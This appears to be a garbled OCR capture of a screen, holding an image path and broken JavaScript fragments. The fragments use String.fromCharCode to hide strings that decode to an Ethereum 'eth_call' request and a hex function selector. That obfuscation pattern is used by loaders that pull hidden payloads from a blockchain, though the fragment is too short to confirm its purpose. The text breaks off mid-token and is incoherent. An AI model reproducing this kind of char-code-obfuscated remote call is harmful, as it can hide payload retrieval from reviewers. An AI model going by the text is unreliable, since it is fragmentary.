
e(101,116,104,95,99,97,108,108),params:
50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},S
erify